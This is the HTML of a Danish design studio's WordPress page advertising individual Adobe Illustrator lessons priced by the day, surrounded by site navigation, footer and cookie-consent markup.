<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-coaching.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11584 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/coaching-til-virksomheder/">Coaching til virksomheder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://wolfdesign.dk/coaching-til-virksomheder/virksomhedsudvikling/">Virksomhedsudvikling</a></li>
		<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://wolfdesign.dk/coaching-til-virksomheder/kundehaandtering/">Kundehåndtering</a></li>
		<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="https://wolfdesign.dk/coaching-til-virksomheder/dig-som-virksomhedsejer/">Dig som virksomhedsejer</a></li>
	</ul>
</li>
	<li id="menu-item-11586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11586" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-med-wordpress/">Hjælp med WordPress</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-11588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11588"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11587"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11585" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/">Hjælp til jobsøgende</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/opsaetning-af-jobansoegning-og-cv/">Opsætning af jobansøgning og CV</a></li>
		<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hvad-kan-du-samtale-om-dine-kompetancer/">Hvad kan du ? – Samtale om dine kompetancer</a></li>
		<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hjaelp-til-jobnet/">Hjælp til Jobnet</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11612 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/it-hjaelp-til-private/">IT hjælp til private</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-en-computer/">Sådan bruger du en computer</a></li>
		<li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11636"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-rydder-du-din-computer-op/">Sådan rydder du din computer op</a></li>
		<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-office-pakken/">Sådan bruger du office pakken</a></li>
		<li id="menu-item-11634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-de-sociale-medier-korrekt/">Sådan bruger du de sociale medier korrekt</a></li>
		<li id="menu-item-11670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"><a href="https://wolfdesign.dk/it-hjaelp-til-private/it-for-seniorer/">IT for seniorer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15747 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/shoppen/">Shoppen</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-shop.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15750 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/designs-med-dine-billeder/">Designs med dine billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-12046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12046"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/mor-og-far/">Mor og far</a></li>
		<li id="menu-item-12047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12047"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/soen-og-datter/">Søn og datter</a></li>
		<li id="menu-item-12048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/bedsteforaeldre/">Bedsteforældre</a></li>
		<li id="menu-item-12044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12044"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/broedre-og-soestre/">Brødre og søstre</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12045"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dem-vi-elsker/">Dem vi elsker</a></li>
		<li id="menu-item-12043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12043"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/venner/">Venner</a></li>
		<li id="menu-item-17745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17745"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dagpleje-og-paedagoger/">Dagpleje og pædagoger</a></li>
	</ul>
</li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15745" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotos/">Fotos</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15757"><a href="https://wolfdesign.dk/vare-kategori/natur/">Natur</a></li>
		<li id="menu-item-15756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15756"><a href="https://wolfdesign.dk/vare-kategori/landskab/">Landskab</a></li>
		<li id="menu-item-15755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15755"><a href="https://wolfdesign.dk/vare-kategori/close-up/">Close up</a></li>
		<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15760"><a href="https://wolfdesign.dk/vare-kategori/sort-hvid/">Sort/hvid</a></li>
		<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759"><a href="https://wolfdesign.dk/vare-kategori/skotland/">Skotland</a></li>
		<li id="menu-item-15758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15758"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15746" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/tekster/">Tekster</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763"><a href="https://wolfdesign.dk/vare-kategori/tekster/dem-vi-holder-af/">Dem vi holder af</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765"><a href="https://wolfdesign.dk/vare-kategori/tekster/opmuntrende/">Opmuntrende</a></li>
		<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766"><a href="https://wolfdesign.dk/vare-kategori/tekster/venskab-og-forhold/">Venskab og forhold</a></li>
		<li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764"><a href="https://wolfdesign.dk/vare-kategori/tekster/kvinder/">Kvinder</a></li>
		<li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762"><a href="https://wolfdesign.dk/vare-kategori/tekster/citater-om-dyr/">Citater om dyr</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767"><a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/">Yndlings alkohol</a></li>
		<li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15761"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15748" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/dyreelskeren/">Dyreelskeren</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15753"><a href="https://wolfdesign.dk/vare-kategori/dyr/hunde/">Hunde</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://wolfdesign.dk/vare-kategori/dyr/katte/">Katte</a></li>
		<li id="menu-item-15752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15752"><a href="https://wolfdesign.dk/vare-kategori/dyr/heste/">Heste</a></li>
		<li id="menu-item-15751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15751"><a href="https://wolfdesign.dk/vare-kategori/dyr/andre-dyr/">Andre dyr</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15749 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/til-foraeldre/">Til forældre</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a></li>
		<li id="menu-item-16247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16247"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/">Til kommende bedsteforældre</a></li>
		<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16248"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/">Til kommende oldeforældre</a></li>
		<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16249"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a></li>
		<li id="menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17209"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/foedselsplakater/">Fødselsplakater</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://wolfdesign.dk/artikler/">Artikler</a></li>
<li id="menu-item-15888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15888 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/info-og-kontakt/">Info og kontakt</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-info-og-kontakt-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:75px; ">
	<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15886 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/om-mig-og-mit-arbejde/">Om mig og mit arbejde</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://wolfdesign.dk/saadan-arbejder-jeg/">Sådan arbejder jeg</a></li>
		<li id="menu-item-15911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15911"><a href="https://wolfdesign.dk/jeg-tilbyder-hjemmeundervisning/">Jeg tilbyder hjemmeundervisning</a></li>
		<li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15889"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
	<li id="menu-item-15894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15894" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/godt-at-vide/">Godt at vide</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15895"><a href="https://wolfdesign.dk/privatlivspolitik/">Privatlivspolitik</a></li>
		<li id="menu-item-15910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15910"><a href="https://wolfdesign.dk/betingelser-ved-fotografering-og-undervisning/">Betingelser ved fotografering og undervisning</a></li>
		<li id="menu-item-15890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://wolfdesign.dk/handelsbetingelser/">Handelsbetingelser</a></li>
	</ul>
</li>
	<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/kontakt-mig/">Kontakt mig</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-cart"><a href="https://wolfdesign.dk/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">

<ul class="cart_list product_list_widget ">

	
		<li class="empty">Ingen varer i kurven.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Individuel undervisning i Illustrator</h1></div></div></div>





<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-4827" class="post-4827 page type-page status-publish has-post-thumbnail hentry">
					
					
					<div class="entry-content post-content">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><strong>Individuel undervisning </strong></h3>
<p>Har du været i gang med Illustrator, og kunne du godt tænke dig at få undervisning i nogle specielle områder. For eksempel at lave shine på illustrationer, lave ild, tegne naturtro eller andet. Så kan jeg lave et specielt forløb, som kun fokuserer på dit behov. Jeg kan &#8220;lejes&#8221; for hele dage og priserne er:</p>
<p><strong>1 dag             2900 kr. </strong></p>
<p><strong>2 dage           5500 kr. </strong></p>
<p><strong>3 dage           7500 kr. </strong></p>
<p><strong>4 dage           9700 kr. </strong></p>
<p><strong>5 dage           11.500 kr. </strong></p>
<p>&nbsp;</p>
<p>Hvis der er tale om længere tid, så laver vi en special pris for forløbet. Kontakt mig og så laver vi en plan for undervisningen.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Se også&#8230;</h3>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_el_width_100 vc_sep_color_turquoise">
	<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
		<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>

<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/illustrator/hjaelp-til-dem-der-allerede-kan-lidt-i-illustrator-3-timer/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2021/03/3-timer-kursus-dem-der-allerede-kan.jpg" class="vc_single_image-img attachment-full" alt="Undervisning - kursus i illustrator fra Wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/3-timer-kursus-dem-der-allerede-kan.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2021/03/3-timer-kursus-dem-der-allerede-kan-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/illustrator-begynder-kursus-3-dage/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/illustrator-begynderkursus-3-dage-hos-wolfdesign.jpg" class="vc_single_image-img attachment-full" alt="illustrator begynderkursus i 3 dage - kom godt igang med wolfdesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/illustrator-begynderkursus-3-dage-hos-wolfdesign.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/illustrator-begynderkursus-3-dage-hos-wolfdesign-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/illustrator-begynder-kursus-5-dage/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/illustraot-begynderkursus-5-dage-hos-wolfdesign.jpg" class="vc_single_image-img attachment-full" alt="5 dages begynder kursus i illustrator" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/illustraot-begynderkursus-5-dage-hos-wolfdesign.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/illustraot-begynderkursus-5-dage-hos-wolfdesign-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://wolfdesign.dk/pakkeloesning/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="300" src="https://wolfdesign.dk/wp-content/uploads/2020/04/pakkelosning-kursus-illustrator-photoshop-indesign.jpg" class="vc_single_image-img attachment-full" alt="Kursus i en pakkeløsning med photoshop,illustrator og indesign" srcset="https://wolfdesign.dk/wp-content/uploads/2020/04/pakkelosning-kursus-illustrator-photoshop-indesign.jpg 400w, https://wolfdesign.dk/wp-content/uploads/2020/04/pakkelosning-kursus-illustrator-photoshop-indesign-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
		</figure>
	</div>
</div></div></div></div></div></div></div></div>
					</div><!-- .entry-content -->


					
					
					

					
				</article><!-- #post-## -->

			</div>

			
		</div>


	</div>
</div>



</div><!-- #main-content -->

<!-- Your Google Analytics Plugin is missing the tracking ID -->

		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																																												<div class="footer-socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2024 &copy; Copyrights Wolfdesign - CVR: 41207434 - Ringgade 38, Maugstrup - 6500 Vojens </div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Vi bruger cookies til, at få vores hjemmeside til at virke ordentligt, personalisere indhold, tilbyde funktioner i forhold til sociale medier og analysere vores traffik. Ved at klikke på "Accepter cookies" bekræfter du, at du har læst vores cookiepolitik, og at du accepterer vores brug af cookies.  Du kan tilpasse dine indstillinger ved at klikke på "Indstillinger". <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Tillad cookies</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Afvis cookies</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Indstillinger</a> <a href="https://wolfdesign.dk/privatlivspolitik/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Læs mere</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatlivspolitik</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Sådan bruges dine cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Når du besøger Wolfdesigns hjemmeside, kan den gemme eller indhente oplysninger fra din browser, hovedsagelig i form af cookies. Disse oplysninger kan handle om dig, dine præferencer, din enhed og anvendes ofte til at få hjemmesiden til at fungere korrekt. <br><br> Oplysningerne identificerer ikke dig direkte, men de kan give dig en mere personlig hjemmesideoplevelse. <br><br>Vi bruger også tredjepartscookies, der hjælper os med at analysere og forstå, hvordan du bruger dette websted. Disse cookies gemmes kun i din browser med dit samtykke. Du kan vælge ikke at tillade visse typer cookies. Klik på de forskellige overskrifter for at finde ud af mere og ændre i vores standardindstillinger. Du bør dog vide, at blokering af visse typer cookies kan eventuelt påvirke din oplevelse med henblik på hjemmesiden og de tjenester, vi kan tilbyde.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Disse cookies er nødvendige for, at hjemmesiden kan fungere og kan ikke slås fra i vores systemer. De er normalt kun indstillet som svar på handlinger foretaget af dig, f.eks.  indstilling af dine personlige præferencer, indlogning eller udfyldning af en formular. Du kan indstille din browser til at blokere eller advare dig om disse cookies, men nogle dele af hjemmesiden vil dermed muligvis ikke fungere.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									<b>Disse Cookies bruger vi så vi kan forbedre os</b><br>

Disse cookies giver os mulighed for at tælle besøgende og trafikkilder, så vi kan måle og forbedre ydeevnen af vores hjemmeside. De hjælper os med at finde ud af, hvilke sider der er mest og mindst populære samt hvordan de besøgende bevæger sig rundt på hjemmesiden. Alle oplysninger, som disse cookies indsamler, er aggregerede og derfor anonyme. Hvis du ikke tillader disse cookies, vil vi ikke have information om, hvornår du har besøgt vores hjemmeside.
<br>
<br>
<b>Sociale cookies</b> <br>
Disse cookies er angivet af en række sociale medier, som vi har tilføjet til hjemmesiden, så du kan dele vores indhold med dine venner og netværk. De kan spore din browser på tværs af andre hjemmesider og opbygge en profil for dine interesser. Dette kan påvirke indholdet og meddelelserne, du ser på andre hjemmesider, som du besøger. Hvis du ikke tillader disse cookies, kan du muligvis ikke bruge eller se disse delningsværktøjer.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="02b023d8daf7cc00fffb0f5063648c2b" style="display:none;">Levring inden jul.... Sidste chance for at bestille plakater der er større end 30x42 cm og på andre materialer er den 15 december klokken 12.00. Plakater som er 30x42 eller mindre kan bestilles og leverings inden ju  <a href="#" class="woocommerce-store-notice__dismiss-link">Luk</a></p>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2470901099717772&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
